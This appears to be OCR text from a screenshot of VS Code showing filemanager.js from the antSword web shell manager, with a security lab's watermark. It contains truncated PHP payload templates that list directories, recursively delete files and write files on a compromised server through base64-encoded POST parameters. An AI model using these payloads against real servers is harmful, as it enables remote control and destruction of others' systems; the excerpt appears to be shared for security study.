 终端(T) 帮助(H) filemanager.js - antSword-master - Visual Studio Code
{} launch.json × JS filemanager.js ×
source > core > php > template > JS filemanager.js > ...
1 /**
2 * 文件管理模板
3 */
4
5 module.exports = (arg1, arg2, arg3) => ({
6 dir: {
7 _: `$D=base64_decode($_POST["${arg1}"]);$F=@opendir($D);if($F==NULL){echo("ERROR:// Path No
8 [arg1]: "#{base64::path}"
9 },
10
11 delete: {
12 _: `function df($p){$m=@dir($p);while(@$f=$m->read()){$pf=$p."/".$f;if((is_dir($pf))&&($f!=
13 [arg1]: "#{base64::path}"
14 },
15
16 create_file: {
17 _: `echo @fwrite(fopen(base64_decode($_POST["${arg1}"]),"w"),base64_decode($_POST["${arg2}"
18 [arg1]: "#{base64::path}",
19 [arg2]: "#{base64::content}"
20 },
Gamma安全实验室